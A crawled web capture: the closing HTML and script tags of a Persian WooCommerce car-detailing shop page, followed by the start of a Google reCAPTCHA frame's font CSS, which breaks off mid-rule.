<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=8.0.6" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba87794899"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0645\u0627\u06cc\u0646\u062f\u06af\u06cc \u067e\u0648\u0644\u06cc\u062a\u0627\u067e \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba87794899"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0645\u0627\u06cc\u0646\u062f\u06af\u06cc \u067e\u0648\u0644\u06cc\u062a\u0627\u067e \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/elements/button.min.js?ver=8.0.6" id="wd-button-element-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=8.0.6" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.0.6" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.detailingmarket.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768629253 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp&co=aHR0cHM6Ly93d3cuZGV0YWlsaW5nbWFya2V0LmlyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n71a6ki8iqx9
body_size: 49585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
